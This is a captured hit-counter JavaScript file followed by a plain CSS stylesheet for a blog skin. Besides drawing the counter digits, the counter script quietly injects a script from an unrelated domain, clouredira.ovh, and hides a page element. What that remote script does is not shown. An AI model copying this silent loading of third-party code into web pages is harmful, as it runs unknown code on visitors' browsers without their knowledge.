

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ovnet.fr/cpt/?code=6/11/11362/1/1&ID=414850125
body_size: 847
content:
document.write('<a href="http://www.ovnet.net/?414850125" target="_blank">');document.write('<img src="http://script.ovnet.net/digit/11/0.gif" border="0" alt="0">');document.write('<img src="http://script.ovnet.net/digit/11/1.gif" border="0" alt="1">');document.write('<img src="http://script.ovnet.net/digit/11/8.gif" border="0" alt="8">');document.write('<img src="http://script.ovnet.net/digit/11/4.gif" border="0" alt="4">');document.write('<img src="http://script.ovnet.net/digit/11/9.gif" border="0" alt="9">');document.write('<img src="http://script.ovnet.net/digit/11/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-4', 'auto');
ga('send', 'pageview');
}
var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();




--- FILE ---
content_type: text/css
request_url: https://static.hautetfort.com/backend/skins/set2/990066/style-scs.css
body_size: 2385
content:
body {
margin: 0px 0px 20px 0px;
padding: 0px;
background-color: #F1F1F1;
font-family: 'Lucida Grande','Lucida Sans Unicode',Verdana,Arial,sans-serif;
color: #000000;
font-size: 105%;
word-spacing: normal;
text-align: center;
}
#container {
width: 771px;
border: 1px solid #000;
margin-right: auto;
margin-left: auto;
text-align: left;
background-color: #fff;
}
.container-decorator4 .content-decorator {
padding:12px;
}
.container-decorator4 .content {
padding:0px;
}
#left {
overflow: hidden;
width: 180px;
background-color: #fff;
line-height:110%;
float: left;
}
#right {
overflow: hidden;
width: 180px;
background-color: #e6c0d9;
line-height:110%;
border-left: 1px solid #b2408c;
border-bottom: 1px solid #b2408c;
float: right;
}
#center {
width: 409px;
overflow: hidden;
float: left;
background-color: #fff;
}
#banner {
height: 90px;
background-color: #990066;
color: #fff;
line-height:150%;
}
#banner h1 {
padding: 15px;
font-weight: bold;
padding-bottom: 10px;
}
#banner h2 {
font-size: 80%;
padding: 0px 0px 0px 15px;
}
#banner a {
color: #fff;
font-weight: bold;
font-size: 70%;
text-decoration: none;
}
#banner-img {
background-repeat:no-repeat;
background-color:#990066;
display: none;
}
div.img-link a {
display: block;
text-decoration: none;
width: 100%;
}
.nowrap {
white-space: nowrap;
}
.content {
overflow: visible;
padding: 15px 15px 5px 15px;
font-size: 70%;
}
.content h2 {
margin: 0px 5px 3px 0px;
padding: 3px 0px 3px 0px;
font-size: 110%;
font-weight: bold;
}
.content h3 {
margin: 0px 5px 0px 0px;
padding: 15px 0px 15px 0px;
font-size: 115%;
font-weight: bold;
color:#000;
}
.content ul {
font-size: 100%;
}
.content p {
margin:14px 0px;
}
.content p.posted {
padding: 3px 3px 20px 0px;
margin: 15px 5px 15px 0px;
font-size: 90%;
border-bottom: 1px dotted #CCCCCC;
clear: both;
}
.content a img {border:0px;}
a:link {
color: #990066;
}
a:visited {
color: #990066;
}
a:hover {
color: #990066;
}
a:active {
color: #990066;
}
.sidebar {
padding: 20px 10px 8px 10px;
font-size: 65%;
}
.decorator1, .decorator2 {
padding: 0px;
margin: 0px;
}
.sidebar h2 {
margin: 0px 0px 10px 0px;
font-size: 110%;
font-weight: bold;
border-bottom: 1px solid #000;
color: #000;
padding-left: 45px;
}
#left .sidebar h2 {
background: url("http://static.hautetfort.com/backend/graphics/design/preview/set2/990066/left_round.gif") no-repeat 0 3px;
}
#right .sidebar h2 {
background: url("http://static.hautetfort.com/backend/graphics/design/preview/set2/990066/right_round.gif") no-repeat 0 3px;
}
.sidebar .boxcontent-decorator3 {
margin: 0px 0px 30px 0px;
}
.sidebar ul {
padding: 0px;
margin: 0px;
}
.sidebar ul.subcat {
padding-left: 20px;
}
.sidebar li {
margin: 10px 0px 0px 0px;
list-style-type: none;
line-height: 150%;
}
.sidebar li.description {
text-align: left;
margin: 0px 0px 0px 0px;
}
.sidebar li.album {
text-align: center;
}
.sidebar img {
background: #FFF;
padding: 2px;
border: 1px solid #333;
}
.sidebar li.link img {
border: 0px;
padding: 0px;
margin: 0px;
vertical-align: -4px;
}
.photo {
margin-bottom: 20px;
}
.link-note {
text-align: center;
line-height: 100%;
margin-bottom: 30px;
}
.link-note img {
border: 0px;
margin-bottom: 2px;
background: transparent;
}
.sidebar a {
text-decoration: none;
}
.sidebar a:link {
color: #000;
}
.sidebar a:visited {
color: #000;
}
.sidebar a:hover {
color: #990066;
text-decoration: underline;
}
.sidebar a:active {
color: #000;
}
.sidebar TABLE.calendar a {
color: #990066;
}
h1, h2, h3 {
margin: 0px;
padding: 0px;
font-weight: normal;
}
/* Calendar */
TABLE.calendar {
font-size: 10px;
margin-bottom: 20px;
letter-spacing: .1em;
text-align: left;
width: 100%;
}
TH.day-of-week {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
}
TD.selected-day {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
}
TD.day {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
letter-spacing: 0.05em;
}
/* Comments */
input {
font-size: 100%;
font-family: Verdana, Arial, sans-serif;
}
textarea {
clear: both;
width: 99%;
font-size: 100%;
font-family: Verdana, Arial, sans-serif;
}
form .formelement {
clear: both;
padding-top: 0.4em;
padding-bottom: 0.8em;
font-size: 95%;
background: transparent;
width: 99%;
}
form .formelement .name {
float: left;
width: auto;
padding-left: 1em;
}
form .formelement .value {
float: right;
width: 70%;
}
form .formelement .error {
color: #f00;
font-weight: bold;
font-size: 90%;
}
/* Albums */
.album-container h3 {
text-align: center;
margin-top: 5px;
padding: 1.5em 0.5em 1em 0.5em;
font-weight: bold;
font-size: 100%;
}
.album-container a img {
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container p {
font-size: 70% ! important;
line-height: 150% ! important;
}
.album-container #gallery,
.album-container #cover-intro {
text-align: center;
padding-bottom: 1em;
}
.album-container #cover-intro p {
text-align: center;
margin-left: 140px;
margin-right: 140px;
line-height: 130%;
}
.album-container #cover-intro p a {
font-weight: bold;
}
.album-container #cover-intro img {
text-align: left;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container .nav {
text-align: right;
margin-right: 1em;
color: #990066;
line-height: 110%;
height: 1.1em;
}
.album-container .nav a {
font-size: 70%;
}
.album-container #photo-detail .photo-container {
padding: 20px;
text-align: center;
}
.album-container #photo-detail .photo-container h4 {
font-size: 80%;
}
.album-container #photo-detail .photo-container img {
margin: 0 auto 0 auto;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container #photo-detail .photo-container-no-thumb {
padding: 20px;
}
.album-container #photo-detail .photo-container-no-thumb h4 {
margin-top: 0;
font-size: 80%;
}
.album-container #photo-detail .photo-container-no-thumb img {
float: left;
margin: 0 1em 1em 0;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container .thumblist {
float: left;
clear: both;
padding: 20px;
}
.album-container .thumblist img {
float: left;
margin: 10px;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container .thumblist-nofloat {
padding-top: 15px;
}
.album-container .thumblist-nofloat img {
margin: 10px;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container .thumblist-with-detail {
text-align: left;
float: left;
padding: 20px;
width: auto;
}
.album-container .thumblist-with-detail .thumb-container {
padding-top: 1em;
padding-bottom: 1.5em;
float: left;
width: 99%;
}
.album-container .thumblist-with-detail a {
float: left;
font-size: 70%;
}
.album-container .thumblist-with-detail img {
margin-right: 10px;
margin-bottom: 10px;
padding: 3px;
border: 1px solid #000;
background: #fff;
}
.album-container .thumblist-with-detail h4 {
margin: 0;
padding: 0 0 0.5em 0;
font-size: 80%;
}
.album-container .thumblist-with-detail a.view-details {
float: right;
}
.spacer {
clear: both;
}
/* Diapo */
body.diapo {
margin: 0px 0px 0px 0px;
padding: 0px;
background-color: #000;
font-family: 'Lucida Grande','Lucida Sans Unicode',Verdana,Arial,sans-serif;
}
#diapo-container {
margin-right: 1em;
margin-left: 1em;
margin-top: 5px;
text-align: center;
width: 95%;
}
#diapo-container .content {
width: 100%;
position: relative;
text-align: center;
padding: 0px;
margin: 20px 0px 0px 0px;
overflow: auto;
height: 500px;
}
#diapo-container .content img {
margin: 0 auto 0 auto;
border: 4px solid #000;
padding: 3px;
}
#diapo-container .content p {
font-size: 130%;
color: white;
margin: 2em auto 0 auto;
}
#diapo-container .nav {
color: #ddd;
line-height: 90%;
height: 1.1em;
font-size: 70%;
margin: 0px;
width: 100%;
}
#diapo-container .top {
position: relative;
height: 30px;
}
#diapo-container .bottom {
position: relative;
height: 80px;
text-align: center;
float: left;
padding-top: 1px;
}
#diapo-container .nav .menu {
text-align: center;
width: 100%;
}
#diapo-container .nav .menu select {
background-color: #000;
padding: 0px;
margin: 0px 0px 0px 0.5em;
color: #ddd;
height: 18px;
vertical-align: middle;
font-family: 'Lucida Grande','Lucida Sans Unicode',Verdana,Arial,sans-serif;
}
#diapo-container .nav .close {
text-align: right;
float: right;
line-height: 200%;
}
#diapo-container .nav a {
color: #ddd;
text-decoration: none;
}
#diapo-container .nav a:hover,
#diapo-container .nav a:active {
text-decoration: underline;
}
ul.category-list {
-moz-column-count:2
}
ul.archive-list {
-moz-column-count:3
}
.archive-list li, .category-list li {
padding-right:15px;
}
ul.popular-tags li {
display: inline;
margin: 0.2em;
}
ul.tag-list {
padding:0;
margin-left:0;
}
ul.tag-list li {
display: inline;
margin: 0.2em;
}
h3.total {
padding: 0;
font-size: 105%;
background : none;
margin-top : 10px;
}
h3.total a {
text-decoration : none;
}
.commentparent, .commentchild  {
line-height:150%;
margin:10px 0px 10px 0px;
padding: 5px;
-moz-border-radius: 1% 1% 1% 1%;
-webkit-border-radius: 1% 1% 1% 1%;
border-bottom: 1px dotted #CCCCCC;
}
.commentparent.author, .commentchild.author {
border-bottom: none;
background-color:#cc80b3;
}
.commentparent .gravatar, .commentchild .gravatar {
float: left;
margin: 0 5px 5px 0;
}
.commentparent p.posted, .commentchild p.posted {
border-bottom: none;
margin: 5px 5px 5px 0;
padding: 0;
}
.commentparent p, .commentchild p {
margin-top:0px;
margin-bottom:0px;
}
.commentchild {
margin-left:40px;
padding:10px;
}
#box-search form input {
width:110px;
}
#box-search form input.search_button {
width:40px;
}
.postbottom {
line-height:150%;
}
.content h3 a, .content h3 a:hover, .content h3 a:active, .content h3 a:visited {
color:#000;
}
.content h3 a {
color:#000;
text-decoration:none;
}
.content h3 a:hover {
color:#000;
text-decoration:underline;
}
.content h3, .content h2.date{
line-height:150%;
}
.content h2#postcomment {
margin:20px 0px;
}
.textlabel {
line-height:150%;
font-size:11px;
}
.emailthis {
line-height:150%;
font-size:12px;
}
.validation-advice {
display:inline;
color: #f00;
}
.sidebar ul.album_layout {
padding: 5px 0px;
}
.sidebar ul.album_layout li.cover {
display: inline;
}
.sidebar ul.album_layout li.cover img {
width: 70px;
}